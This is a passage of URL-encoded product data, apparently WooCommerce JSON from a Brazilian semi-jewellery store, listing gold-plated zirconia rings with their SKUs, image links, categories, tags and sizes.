3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%2C%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20chuveiro%20zirconias%20banho%20de%20ouro%2018k%20semi%20joia%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23495%2C%22name%22%3A%22Anel%20solit%5Cu00e1rio%20com%20zirconia%20flutuante%20dourado%20semi%20joia%20moderna%22%2C%22slug%22%3A%22anel-solitario-com-zirconia-flutuante-dourado-semi-joia-moderna-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-solitario-com-zirconia-flutuante-dourado-semi-joia-moderna-2%5C%2F%22%2C%22sku%22%3A%225318-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23493%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-flutuante-dourado-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-flutuante-dourado-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-flutuante-dourado-semi-joia.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-flutuante-dourado-semi-joia-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-flutuante-dourado-semi-joia-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-flutuante-dourado-semi-joia-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-flutuante-dourado-semi-joia-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23494%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-aneis-dourados-da-moda-com-zirconias-semi-joias-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-aneis-dourados-da-moda-com-zirconias-semi-joias-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-aneis-dourados-da-moda-com-zirconias-semi-joias-1.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-aneis-dourados-da-moda-com-zirconias-semi-joias-1-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-aneis-dourados-da-moda-com-zirconias-semi-joias-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-aneis-dourados-da-moda-com-zirconias-semi-joias-1-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-aneis-dourados-da-moda-com-zirconias-semi-joias-1-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-aneis-dourados-da-moda-com-zirconias-semi-joias-1-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22conjunto-de-aneis-dourados-da-moda-com-zirconias-semi-joias-1.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A129%2C%22name%22%3A%22Solit%5Cu00e1rios%22%2C%22slug%22%3A%22solitarios%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Fsolitarios%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20solit%5Cu00e1rio%20com%20zirconia%20flutuante%20dourado%20semi%20joia%20moderna%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-solitario-com-zirconia-flutuante-dourado-semi-joia-moderna-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23603%2C%22name%22%3A%22Anel%20oval%20princess%20kunzita%20envolto%20por%20zirconias%20brancas%20banho%20ouro%22%2C%22slug%22%3A%22anel-oval-princess-kunzita-envolto-por-zirconias-brancas-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-oval-princess-kunzita-envolto-por-zirconias-brancas-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%225755-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23601%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-pedra-oval-verde-kunzita-semijoia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-pedra-oval-verde-kunzita-semijoia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-pedra-oval-verde-kunzita-semijoia.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-pedra-oval-verde-kunzita-semijoia-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-pedra-oval-verde-kunzita-semijoia-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-pedra-oval-verde-kunzita-semijoia-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-pedra-oval-verde-kunzita-semijoia-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23602%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-semi-joias-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-semi-joias-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-semi-joias-1.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-semi-joias-1-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-semi-joias-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-semi-joias-1-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-semi-joias-1-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-semi-joias-1-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22aneis-dourados-da-moda-semi-joias-1.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A275%2C%22name%22%3A%22Joias%20Oval%22%2C%22slug%22%3A%22joias-oval%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-oval%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A195%2C%22name%22%3A%2212%22%2C%22slug%22%3A%2212%22%7D%2C%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20oval%20princess%20kunzita%20envolto%20por%20zirconias%20brancas%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-oval-princess-kunzita-envolto-por-zirconias-brancas-banho-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23711%2C%22name%22%3A%22Meia%20alian%5Cu00e7a%20fininha%20skinny%20ring%20de%20cora%5Cu00e7%5Cu00f5es%20zirconias%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22meia-alianca-fininha-skinny-ring-de-coracoes-zirconias-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmeia-alianca-fininha-skinny-ring-de-coracoes-zirconias-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226357%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23710%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-768x877.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23710%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fmeia-alianca-de-coracao-prata-925-zirconias-768x877.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A121%2C%22name%22%3A%22Alian%5Cu00e7as%22%2C%22slug%22%3A%22aliancas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faliancas%5C%2F%22%7D%2C%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-